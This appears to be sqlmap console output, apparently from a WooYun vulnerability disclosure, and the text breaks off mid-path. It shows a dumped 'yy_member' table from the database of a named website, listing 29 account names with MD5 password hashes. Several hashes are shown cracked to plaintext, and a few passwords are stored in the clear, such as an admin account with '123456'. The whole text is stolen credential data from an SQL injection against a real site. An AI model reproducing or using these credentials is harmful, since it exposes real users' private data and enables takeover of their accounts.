 [17:31:53] [INFO] postprocessing table dump
Database: scxj
Table: yy_member
[29 entries]
+----------------+----------------------------------------------+
| account | password |
+----------------+----------------------------------------------+
| 1580287658 | 82cf74f2ab98aec75fb9f9c32000d7e0 |
| 20082018yy | f515e7747fa6427532b7454bfb3d480e |
| 61980yyl | b88af58b5c22ba7d1f4fac0a0ce01b8e |
| admin | 123456 |
| danger | 862d8472a38475f0763c86ced7de0c9d |
| gigi889428 | 111111 |
| guo5201314 | ae1911d462961057a4cff8193b815d63 |
| hb880221 | e400965d8537a59d7b09759c9285b6e2 |
| isobelar | 2cb0794f8782d5a46ac7cdc3ce537c0e |
| kyfs | 8625405d575df3471b4849540295f125 |
| lilian | 29a2c5230127d257d7211b706a7ea1f7 (12332100) |
| lindaxiao | 45fc852cae578463e31ce94659327c04 |
| lqzzhj | e19d5cd5af0378da05f63f891c7467af (abcd1234) |
| lsz | e10adc3949ba59abbe56e057f20f883e (123456) |
| pengchuan0807 | 0ad2d1ab7aea6e0a9b6d421ddc5457fd |
| poppy | 1c42d34971ca74f2c7534bf5f23f4a31 |
| sccxpwj | a903ea1a77bd7af46c022ee096d5402a |
| tom | 123456 |
| tsc | e10adc3949ba59abbe56e057f20f883e (123456) |
| winsun_0831 | 40ad04f2f487494c423a5b565dafa0a9 |
| xiaotuoer | 6399d0ce9a778869df1aee807dcae9b4 |
| xiaowang | e10adc3949ba59abbe56e057f20f883e (123456) |
| xinchen | e10adc3949ba59abbe56e057f20f883e (123456) |
| xixi | d0970714757783e6cf17b26fb8e2298f (112233) |
| xytlsy | d0970714757783e6cf17b26fb8e2298f (112233) |
| yang707070 | caa88b35f593f99340ca56b131a8a7da (707070) |
| yangyaqin | e3a7d4e56ecfef151de4602a331f4994 |
| yinyi2616 | f215f1a7e3d4f9e732a6d79468a595e8 (198726) |
| yzkrd | fa5bb7d2f127f0ef1a847f3fceb27d9a |
+----------------+----------------------------------------------+
www.wooyun.org
[17:31:53] [INFO] table 'scxj.yy_member' dumped to CSV file 'c:\sqlmap\output\www.scxj.org\